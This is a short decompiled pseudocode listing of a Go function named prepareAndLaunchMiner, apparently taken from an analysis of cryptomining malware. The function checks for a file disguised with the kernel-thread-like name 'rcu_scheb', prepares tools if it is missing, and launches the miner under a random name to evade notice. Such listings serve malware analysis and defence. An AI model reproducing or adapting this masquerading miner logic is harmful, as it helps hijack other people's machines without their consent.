 1 // main.prepareAndLaunchMiner
2 void __golang main_prepareAndLaunchMiner(string locBig)
3 {
4 __int64 v1; // r14
5 _slice_string elem; // [rsp+0h] [rbp-28h] BYREF
6 __int64 v3; // [rsp+18h] [rbp-10h]
7 void *retaddr; // [rsp+28h] [rbp+0h] BYREF
8 uint8 *locBiga; // [rsp+30h] [rbp+8h]
9 int locBig_8; // [rsp+38h] [rbp+10h]
10 string v7; // 0:rax.8,8:rbx.8
11 string v8; // 0:rax.8,8:rbx.8
12 string v9; // 0:rax.8,8:rbx.8
13 _slice_string v10; // 0:rax.8,8:rbx.8,16:rcx.8
14 retval_4A4B80 v11; // 0:rax.8,8:rbx.8,16:rcx.8,24:rdi.8
15
16 if ( &retaddr <= *(v1 + 16) )
17 {
18 runtime_morestack_noctxt();
19 JUMPOUT(0x633229LL);
20 }
21 locBiga = locBig.str;
22 locBig_8 = locBig.len;
23 elem.len = locBig.len;
24 elem.array = locBig.str;
25 v3 = 9LL;
26 elem.cap = "rcu_scheb";
27 v10.cap = 2LL;
28 v10.array = &elem;
29 v10.len = 2LL;
30 v7 = path_filepath_join(v10);
31 v11 = os_Stat(v7);
32 if ( v11._r1.tab )
33 {
34 v8.str = locBiga;
35 v8.len = locBig_8;
36 if ( !main_prepareTools(v8) )
37 os_Exit(1LL);
38 }
39 v9.str = locBiga;
40 v9.len = locBig_8;
41 main_launchMinerWithRandomName(v9);
42 }